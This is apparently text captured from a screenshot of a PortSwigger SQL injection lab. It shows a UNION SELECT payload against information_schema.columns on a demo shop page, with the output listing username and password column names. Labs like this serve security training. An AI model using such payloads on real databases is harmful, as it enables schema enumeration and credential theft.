 %20%27test%27,%20column_name%20from%20information_schema.columns%20where%20table_name=%27users_ueevqq%27--
22264
2
1
ogs PortSwigger ResourcePITVN Cloud Anoy Crypto QLDT U ITO TuDien cpp T courses Security DSA ctf Try
WE LIKE TO
SHOP
Lifestyle' UNION SELECT 'test', column_name from
information_schema.columns where
table_name='users_ueevqq'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
test
username_kquarw
There's No Place Like Gnome
Are you jealous as your neighbors take delivery of their garden
test
password_udbjlv
Paint a rainbow
On a dull grey day, when everyone needs a little color or sunsh